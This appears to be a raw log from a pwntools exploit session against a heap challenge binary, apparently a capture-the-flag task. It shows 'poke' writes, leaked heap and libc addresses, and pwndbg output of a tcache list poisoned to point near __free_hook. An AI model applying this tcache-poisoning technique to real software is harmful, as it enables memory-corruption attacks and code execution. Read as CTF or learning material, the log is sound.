 b'Enter command:\n'
[DEBUG] Sent 0xe bytes:
b'poke 5732 221\n'
[DEBUG] Received 0xf bytes:
b'Enter command:\n'
[DEBUG] Sent 0xe bytes:
b'poke 5733 127\n'
[DEBUG] Received 0xf bytes:
b'Enter command:\n'
[DEBUG] Sent 0xc bytes:
b'poke 5734 0\n'
[DEBUG] Received 0xf bytes:
b'Enter command:\n'
[DEBUG] Sent 0xc bytes:
b'poke 5735 0\n'
[+] heap: 0x55c9431f6e90
[+] libc: 0x7fddb5200000
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
b'Enter command:\n'
Enter command:
$
tcachebins
0x30 [  3]: 0x55c9431f84f0 —▸ 0x7fddb55ed8d8 (_IO_stdfile_0_lock+8) ◂— 0x0
0x50 [  1]: 0x55c9431f8520 ◂— 0x0
0x60 [  1]: 0x55c9431f6ee0 ◂— 0x0
0x90 [  1]: 0x55c9431f85a0 ◂— 0x0
0x100 [  1]: 0x55c9431f8630 ◂— 0x0
0x1f0 [  1]: 0x55c9431f8730 ◂— 0x0
0x3d0 [  1]: 0x55c9431f8920 ◂— 0x0
0x410 [  2]: 0x55c9431f9480 —▸ 0x55c9431f9890 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x55c9431f8d10 —▸ 0x7fddb55ebca0 (main_arena+96) ◂— 0x55c9431f8d10
smallbins
empty
largebins
empty
pwndbg> x/8gx 0x7fddb55ed8d8
0x7fddb55ed8d8 <_IO_stdfile_0_lock+8>: 0x0000000000000000 0x0000000000000000
0x7fddb55ed8e8 <__free_hook>: 0x0000000000000000 0x0000000000000000
0x7fddb55ed8f8 <next_to_use.11807>: 0x0000000000000000 0x0000000000000000
0x7fddb55ed908 <disallow_malloc_check>: 0x0000000000000000 0x0000000000000000
pwndbg>